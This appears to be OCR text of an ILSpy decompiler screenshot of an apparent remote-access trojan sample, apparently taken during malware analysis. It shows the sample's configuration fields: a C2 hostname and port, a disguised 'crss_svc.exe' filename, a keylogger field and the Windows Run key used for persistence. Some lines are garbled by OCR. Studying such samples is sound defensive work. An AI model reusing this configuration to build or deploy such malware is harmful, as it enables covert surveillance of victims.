 ILSpy
File View Help
C#
ICSharpCode.Decompiler (2.3.2.1886)
ILSpy (2.3.2.1886)
f7a418dbb9d7608ac8c4dea21c15005b859d5
WindowsApplication4.Resources (0.0.0.0)
dump1
dump2 (0.0.0.0)
mscorlib (2.0.0.0)
Microsoft.VisualBasic (8.0.0.0)
System (2.0.0.0)
System.Windows.Forms (2.0.0.0)
System.Drawing (2.0.0.0)
dump2-cleaned (0.0.0.0)
References
{} -
<Module>
Class0
Base Types
bool_0 : bool
bool_1 : bool
bool_2 : bool
bool_3 : bool
bool_4 : bool
byte_0 : byte[]
computer_0 : Computer
fileInfo_0 : FileInfo
fileStream_0 : FileStream
H : string
kl_0 : kl
memoryStream_0 : MemoryStre
object_0 : object
object_1 : object
P : string
string_0 : string
string_1 : string
string_2 : string
string_3 : string
string_4 : string
string_5 : string
string_6 : string
string_7 : string
tcpClient_0 : TcpClient
using ...
[StandardModule]
internal sealed class Class0
{
public static string string_0 = "SGFjS2Vk";
public static string string_1 = "0.7d";
public static object object_0 = null;
public static string string_2 = "crss_svc.exe";
public static string string_2;
public static string string_3 = "AppData";
public static string string_4 = "35345e1fc1ec9b6d7749944fab66d47f";
public static string H = "dark-angle03.zapto.org";
public static string P = "5552";
public static string string_5 = "|'|'|";
public static bool bool_0 = Conversions.ToBoolean("True");
public static bool bool_1 = Conversions.ToBoolean("True");
public static bool bool_2 = Conversions.ToBoolean("True");
public static bool bool_3 = Conversions.ToBoolean("True");
public static FileInfo fileInfo_0 = new FileInfo(Assembly.GetEntryAssembly().Location);
public static FileStream fileStream_0;
public static Computer computer_0 = new Computer();
public static kl kl_0 = null;
public static bool bool_4 = false;
public static string string_6 = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
public static TcpClient tcpClient_0 = null;
private static MemoryStream memoryStream_0 = new MemoryStream();
DE
22:42
05.08.2016